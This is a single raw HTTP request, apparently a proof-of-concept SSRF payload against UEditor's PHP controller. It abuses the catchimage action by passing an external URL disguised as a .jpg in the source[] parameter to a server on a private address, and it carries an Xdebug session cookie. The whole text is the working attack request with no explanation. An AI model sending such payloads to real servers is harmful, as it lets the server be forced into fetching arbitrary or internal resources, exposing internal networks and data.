 GET /ueditor_php/php/controller.php?action=catchimage&source[]=http://test.jianfensec.com:8081/?aaaa.jpg HTTP/1.1
Host: 192.168.123.1:8081
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.97
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-TW;q=0.9,zh-CN;q=0.8
Cookie: XDEBUG_SESSION=XDEBUG_ECLIPSE
Connection: close